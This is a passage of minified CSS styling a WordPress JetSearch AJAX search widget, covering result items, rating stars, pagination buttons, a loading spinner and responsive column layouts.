100%;max-width:100%;margin:0}.jet-ajax-search__results-slide::-webkit-scrollbar,.jet-ajax-search-block .jet-ajax-search__results-slide::-webkit-scrollbar{width:8px;background-color:#f7f7f7}.jet-ajax-search__results-slide::-webkit-scrollbar-button,.jet-ajax-search-block .jet-ajax-search__results-slide::-webkit-scrollbar-button{width:0;height:0}.jet-ajax-search__results-slide::-webkit-scrollbar-thumb,.jet-ajax-search-block .jet-ajax-search__results-slide::-webkit-scrollbar-thumb{background-color:#ccc;border:none}.jet-ajax-search__results-slide::-webkit-scrollbar-corner,.jet-ajax-search-block .jet-ajax-search__results-slide::-webkit-scrollbar-corner{background:transparent}.jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search__results-item{max-width:calc(100% / var(--columns));-webkit-box-flex:0;-ms-flex:0 0 calc(100% / var(--columns));flex:0 0 calc(100% / var(--columns))}.jet-ajax-search__results-item ins,.jet-ajax-search-block .jet-ajax-search__results-item ins{text-decoration:none;border:none}.jet-ajax-search__results-item-cart-button,.jet-ajax-search-block .jet-ajax-search__results-item-cart-button{display:block;max-width:100%;margin-top:15px;padding:12px 20px;cursor:pointer;text-align:center;white-space:nowrap;text-transform:uppercase;-o-text-overflow:ellipsis;text-overflow:ellipsis;text-decoration:none;border:none;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.jet-ajax-search__results-item-cart-button:focus-visible,.jet-ajax-search-block .jet-ajax-search__results-item-cart-button:focus-visible{outline:#fff solid 1px;outline-offset:-3px;-webkit-box-shadow:inset 0px 0px 0px 3px blue;box-shadow:inset 0px 0px 0px 3px blue}.jet-ajax-search__results-item-cart-button[disabled],.jet-ajax-search-block .jet-ajax-search__results-item-cart-button[disabled]{opacity:.5}.jet-ajax-search__item-link,.jet-ajax-search-block .jet-ajax-search__item-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px;color:inherit;text-decoration:none;background-color:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.jet-ajax-search__item-link:hover,.jet-ajax-search-block .jet-ajax-search__item-link:hover{background-color:#F7F8FB}.jet-ajax-search__item-link:focus-visible,.jet-ajax-search__item-link.focused,.jet-ajax-search-block .jet-ajax-search__item-link:focus-visible,.jet-ajax-search-block .jet-ajax-search__item-link.focused{outline:#fff solid 1px;outline-offset:-3px;-webkit-box-shadow:inset 0px 0px 0px 3px blue;box-shadow:inset 0px 0px 0px 3px blue}.jet-ajax-search__item-thumbnail,.jet-ajax-search-block .jet-ajax-search__item-thumbnail{-ms-flex-negative:0;flex-shrink:0;width:15%}body:not(.rtl) .jet-ajax-search__item-thumbnail,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__item-thumbnail{margin-right:10px}body.rtl .jet-ajax-search__item-thumbnail,body.rtl .jet-ajax-search-block .jet-ajax-search__item-thumbnail{margin-left:10px}.jet-ajax-search__item-thumbnail-img,.jet-ajax-search-block .jet-ajax-search__item-thumbnail-img{width:100%;vertical-align:top;margin:0}.jet-ajax-search__item-thumbnail-placeholder,.jet-ajax-search-block .jet-ajax-search__item-thumbnail-placeholder{position:relative;padding-bottom:56.25%;background-color:#E8E8E8;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;background-size:cover}.jet-ajax-search__item-content-wrapper,.jet-ajax-search-block .jet-ajax-search__item-content-wrapper{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden}.jet-ajax-search__item-title,.jet-ajax-search-block .jet-ajax-search__item-title{font-size:16px;font-weight:700}.jet-ajax-search__item-content,.jet-ajax-search-block .jet-ajax-search__item-content{font-size:14px;margin-top:5px}.jet-ajax-search__item-rating,.jet-ajax-search-block .jet-ajax-search__item-rating{margin-top:5px;line-height:1}.jet-ajax-search__rating-star,.jet-ajax-search-block .jet-ajax-search__rating-star{position:relative;display:inline-block;color:#E1E5EB}body:not(.rtl) .jet-ajax-search__rating-star:not(:last-child),body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__rating-star:not(:last-child){margin-right:2px}body.rtl .jet-ajax-search__rating-star:not(:last-child),body.rtl .jet-ajax-search-block .jet-ajax-search__rating-star:not(:last-child){margin-left:2px}.jet-ajax-search__rating-star:before,.jet-ajax-search-block .jet-ajax-search__rating-star:before{display:block;position:absolute;overflow:hidden;color:#ffba00;top:0}body:not(.rtl) .jet-ajax-search__rating-star:before,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__rating-star:before{left:0}body.rtl .jet-ajax-search__rating-star:before,body.rtl .jet-ajax-search-block .jet-ajax-search__rating-star:before{right:0}.jet-ajax-search__rating-star-1:before,.jet-ajax-search-block .jet-ajax-search__rating-star-1:before{width:10%}.jet-ajax-search__rating-star-2:before,.jet-ajax-search-block .jet-ajax-search__rating-star-2:before{width:20%}.jet-ajax-search__rating-star-3:before,.jet-ajax-search-block .jet-ajax-search__rating-star-3:before{width:30%}.jet-ajax-search__rating-star-4:before,.jet-ajax-search-block .jet-ajax-search__rating-star-4:before{width:40%}.jet-ajax-search__rating-star-5:before,.jet-ajax-search-block .jet-ajax-search__rating-star-5:before{width:50%}.jet-ajax-search__rating-star-6:before,.jet-ajax-search-block .jet-ajax-search__rating-star-6:before{width:60%}.jet-ajax-search__rating-star-7:before,.jet-ajax-search-block .jet-ajax-search__rating-star-7:before{width:70%}.jet-ajax-search__rating-star-8:before,.jet-ajax-search-block .jet-ajax-search__rating-star-8:before{width:80%}.jet-ajax-search__rating-star-9:before,.jet-ajax-search-block .jet-ajax-search__rating-star-9:before{width:90%}.jet-ajax-search__rating-star-empty:before,.jet-ajax-search-block .jet-ajax-search__rating-star-empty:before{content:none}.jet-ajax-search__item-price,.jet-ajax-search-block .jet-ajax-search__item-price{margin-top:5px}.jet-ajax-search__item-price .price,.jet-ajax-search-block .jet-ajax-search__item-price .price{margin:0}.jet-ajax-search__item-price .price .amount,.jet-ajax-search-block .jet-ajax-search__item-price .price .amount{color:inherit}.jet-ajax-search__item-add-to-cart,.jet-ajax-search-block .jet-ajax-search__item-add-to-cart{display:block}.jet-ajax-search__navigation-holder,.jet-ajax-search-block .jet-ajax-search__navigation-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}body:not(.rtl) .jet-ajax-search__results-count+.jet-ajax-search__navigation-holder:not(:empty),body:not(.rtl) .jet-ajax-search__full-results+.jet-ajax-search__navigation-holder:not(:empty),body:not(.rtl) .jet-ajax-search__results-count+.jet-ajax-search-block .jet-ajax-search__navigation-holder:not(:empty),body:not(.rtl) .jet-ajax-search__full-results+.jet-ajax-search-block .jet-ajax-search__navigation-holder:not(:empty){margin-left:15px}body.rtl .jet-ajax-search__results-count+.jet-ajax-search__navigation-holder:not(:empty),body.rtl .jet-ajax-search__full-results+.jet-ajax-search__navigation-holder:not(:empty),body.rtl .jet-ajax-search__results-count+.jet-ajax-search-block .jet-ajax-search__navigation-holder:not(:empty),body.rtl .jet-ajax-search__full-results+.jet-ajax-search-block .jet-ajax-search__navigation-holder:not(:empty){margin-right:15px}.jet-ajax-search__navigation-container,.jet-ajax-search-block .jet-ajax-search__navigation-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body:not(.rtl) .jet-ajax-search__navigation-container+.jet-ajax-search__navigation-container,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__navigation-container+.jet-ajax-search__navigation-container,body:not(.rtl) .jet-ajax-search__navigation-container+.jet-ajax-search-block .jet-ajax-search__navigation-container,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__navigation-container+.jet-ajax-search-block .jet-ajax-search__navigation-container{margin-left:15px}body.rtl .jet-ajax-search__navigation-container+.jet-ajax-search__navigation-container,body.rtl .jet-ajax-search-block .jet-ajax-search__navigation-container+.jet-ajax-search__navigation-container,body.rtl .jet-ajax-search__navigation-container+.jet-ajax-search-block .jet-ajax-search__navigation-container,body.rtl .jet-ajax-search-block .jet-ajax-search__navigation-container+.jet-ajax-search-block .jet-ajax-search__navigation-container{margin-right:15px}.jet-ajax-search .jet-ajax-search__navigate-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__navigate-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button{padding:5px;font-size:14px;line-height:1;text-align:center;border:none;-webkit-border-radius:0;border-radius:0;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;cursor:pointer}.jet-ajax-search .jet-ajax-search__navigate-button-disable,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__navigate-button-disable,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button-disable,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button-disable{cursor:default;pointer-events:none;opacity:0.5}.jet-ajax-search .jet-ajax-search__navigate-button svg,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__navigate-button svg,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button svg,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button svg{width:14px;height:14px;pointer-events:none}.jet-ajax-search .jet-ajax-search__navigate-button svg path,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__navigate-button svg path,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button svg path,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__navigate-button svg path{-webkit-transition:fill .2s ease;-o-transition:fill .2s ease;transition:fill .2s ease}body:not(.rtl) .jet-ajax-search__navigate-button+.jet-ajax-search__navigate-button,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__navigate-button+.jet-ajax-search__navigate-button,body:not(.rtl) .jet-ajax-search__navigate-button+.jet-ajax-search-block .jet-ajax-search__navigate-button,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__navigate-button+.jet-ajax-search-block .jet-ajax-search__navigate-button{margin-left:5px}body.rtl .jet-ajax-search__navigate-button+.jet-ajax-search__navigate-button,body.rtl .jet-ajax-search-block .jet-ajax-search__navigate-button+.jet-ajax-search__navigate-button,body.rtl .jet-ajax-search__navigate-button+.jet-ajax-search-block .jet-ajax-search__navigate-button,body.rtl .jet-ajax-search-block .jet-ajax-search__navigate-button+.jet-ajax-search-block .jet-ajax-search__navigate-button{margin-right:5px}.jet-ajax-search .jet-ajax-search__next-button,.jet-ajax-search .jet-ajax-search__prev-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__next-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__prev-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;color:#203D5A;border:1px solid #E1E5EB}.jet-ajax-search .jet-ajax-search__next-button:before,.jet-ajax-search .jet-ajax-search__prev-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__next-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__prev-button:before,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:before,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:before{width:1em;height:1em}.jet-ajax-search .jet-ajax-search__next-button:hover,.jet-ajax-search .jet-ajax-search__prev-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__next-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__prev-button:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:hover{color:#fff;background-color:#4268C1;border-color:#4268C1}body:not(.rtl) .jet-ajax-search .jet-ajax-search__next-button:before,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__next-button:before,body:not(.rtl) .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:before,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button:before{-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}body.rtl .jet-ajax-search .jet-ajax-search__next-button svg,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__next-button svg,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button svg,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__next-button svg{-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}body.rtl .jet-ajax-search .jet-ajax-search__prev-button:before,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__prev-button:before,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:before,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button:before{-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}body.rtl .jet-ajax-search .jet-ajax-search__prev-button svg,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__prev-button svg,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button svg,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__prev-button svg{-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.jet-ajax-search .jet-ajax-search__bullet-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__bullet-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button{width:15px;height:15px;padding:0;font-size:0;border:1px solid #E1E5EB;-webkit-border-radius:50%;border-radius:50%}.jet-ajax-search .jet-ajax-search__bullet-button:hover,.jet-ajax-search .jet-ajax-search__bullet-button.jet-ajax-search__active-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__bullet-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__bullet-button.jet-ajax-search__active-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button.jet-ajax-search__active-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__bullet-button.jet-ajax-search__active-button{background-color:#E1E5EB}.jet-ajax-search .jet-ajax-search__number-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__number-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button{padding:0;color:inherit;border:0 solid}.jet-ajax-search .jet-ajax-search__number-button:hover,.jet-ajax-search .jet-ajax-search__number-button.jet-ajax-search__active-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__number-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__number-button.jet-ajax-search__active-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button.jet-ajax-search__active-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button.jet-ajax-search__active-button{color:#4268C1}.jet-ajax-search .jet-ajax-search__number-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__number-button:before,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__number-button:before{content:attr(data-number)}.jet-ajax-search__results-header,.jet-ajax-search__results-footer,.jet-ajax-search-block .jet-ajax-search__results-header,.jet-ajax-search-block .jet-ajax-search__results-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px}.jet-ajax-search__results-header.is-empty,.jet-ajax-search__results-footer.is-empty,.jet-ajax-search-block .jet-ajax-search__results-header.is-empty,.jet-ajax-search-block .jet-ajax-search__results-footer.is-empty{display:none}.jet-ajax-search .jet-ajax-search__results-count,.jet-ajax-search .jet-ajax-search__full-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__results-count,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__full-results,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results{display:inline-block;padding:0;text-align:center;text-transform:none;cursor:pointer;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;border:none;background:none;-webkit-box-shadow:none;box-shadow:none}.jet-ajax-search .jet-ajax-search__results-count,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__results-count,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count{font-size:14px;font-weight:400;color:inherit}.jet-ajax-search .jet-ajax-search__results-count:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__results-count:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__results-count:hover{color:#4268C1}.jet-ajax-search .jet-ajax-search__full-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__full-results,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results{font-size:16px;font-weight:700;color:#4268C1}.jet-ajax-search .jet-ajax-search__full-results:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__full-results:hover,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results:hover,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__full-results:hover{color:#203D5A}.jet-ajax-search__spinner-holder,.jet-ajax-search-block .jet-ajax-search__spinner-holder{display:none}.jet-ajax-search__spinner-holder.show,.jet-ajax-search-block .jet-ajax-search__spinner-holder.show{display:block}.jet-ajax-search__spinner,.jet-ajax-search-block .jet-ajax-search__spinner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50px;height:30px;margin:5px auto;color:#4268C1}.jet-ajax-search__spinner .rect,.jet-ajax-search-block .jet-ajax-search__spinner .rect{display:inline-block;height:100%;width:6px;margin:0 1px;background-color:currentColor;-webkit-animation:jet-spinner-animation 1.1s infinite cubic-bezier(0.645, 0.045, 0.355, 1);animation:jet-spinner-animation 1.1s infinite cubic-bezier(0.645, 0.045, 0.355, 1)}.jet-ajax-search__spinner .rect-2,.jet-ajax-search-block .jet-ajax-search__spinner .rect-2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.jet-ajax-search__spinner .rect-3,.jet-ajax-search-block .jet-ajax-search__spinner .rect-3{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.jet-ajax-search__spinner .rect-4,.jet-ajax-search-block .jet-ajax-search__spinner .rect-4{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.jet-ajax-search__spinner .rect-5,.jet-ajax-search-block .jet-ajax-search__spinner .rect-5{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.jet-ajax-search__message,.jet-ajax-search-block .jet-ajax-search__message{display:none;padding:10px}.jet-ajax-search__message.show,.jet-ajax-search-block .jet-ajax-search__message.show{display:block}[data-elementor-device-mode="mobile"] .jet-ajax-search--mobile-skin .jet-ajax-search__form,[data-elementor-device-mode="mobile"] .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder,[data-elementor-device-mode="mobile"] .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__form,[data-elementor-device-mode="mobile"] .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}[data-elementor-device-mode="mobile"] .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder .jet-ajax-search__categories,[data-elementor-device-mode="mobile"] .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder .jet-ajax-search__categories{width:100% !important;margin:10px 0 0}[data-elementor-device-mode="mobile"] .jet-ajax-search--mobile-skin .jet-ajax-search__submit[type="submit"],[data-elementor-device-mode="mobile"] .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__submit[type="submit"]{width:100%;margin:10px 0 0}@media (max-width: 767px){.jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__form,.jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__form,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}.jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder .jet-ajax-search__categories,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__fields-holder .jet-ajax-search__categories{width:100% !important;margin:10px 0 0}.jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__submit[type="submit"],.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search--mobile-skin .jet-ajax-search__submit[type="submit"]{width:100%;margin:10px 0 0}}.jet-ajax-search-icon,.jet-ajax-search-block .jet-ajax-search-icon{display:inline-block;line-height:1;text-align:center}.jet-ajax-search-icon svg,.jet-ajax-search-block .jet-ajax-search-icon svg{display:block;width:1em;height:1em;fill:currentColor}.jet-ajax-search__suggestions-inline-area,.jet-ajax-search__results-suggestions-area,.jet-ajax-search-block .jet-ajax-search__suggestions-inline-area,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:10px;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-ajax-search__suggestions-inline-area-title,.jet-ajax-search__results-suggestions-area-title,.jet-ajax-search-block .jet-ajax-search__suggestions-inline-area-title,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area-title{font-size:16px;line-height:1.2;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-ms-flex-item-align:center;align-self:center}.jet-ajax-search__suggestions-inline-area-item-title,.jet-ajax-search__results-suggestions-area-item-title,.jet-ajax-search-block .jet-ajax-search__suggestions-inline-area-item-title,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area-item-title{font-size:16px;line-height:1.2;cursor:pointer;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-ms-flex-item-align:center;align-self:center}.jet-ajax-search__suggestions-inline-area-item-title:hover,.jet-ajax-search__results-suggestions-area-item-title:hover,.jet-ajax-search-block .jet-ajax-search__suggestions-inline-area-item-title:hover,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area-item-title:hover{color:#4268C1;-webkit-transition:ease-in-out .3s;-o-transition:ease-in-out .3s;transition:ease-in-out .3s}.jet-ajax-search__suggestions-inline-area-item:focus-visible,.jet-ajax-search__results-suggestions-area-item:focus-visible,.jet-ajax-search-block .jet-ajax-search__suggestions-inline-area-item:focus-visible,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area-item:focus-visible{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-ajax-search__results-suggestions-area,.jet-ajax-search-block .jet-ajax-search__results-suggestions-area{padding:10px}.jet-ajax-search .screen-reader-text,.jet-ajax-search-block .jet-ajax-search .screen-reader-text{clip:rect(1px, 1px, 1px, 1px);word-wrap:normal !important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.jet-ajax-search__demo-template-notice,.jet-ajax-search-block .jet-ajax-search__demo-template-notice{padding:10px}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 1}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-1 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+1){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 2}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-2 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+2){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 3}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-3 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+3){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 4}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-4 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+4){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 5}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-5 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+5){border-top:none}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item,body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 6}body[data-elementor-device-mode=desktop] .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+6),body[data-elementor-device-mode=desktop] .jet-ajax-search-block .jet-ajax-search .results-area-col-desk-6 .jet-ajax-search__results-slide 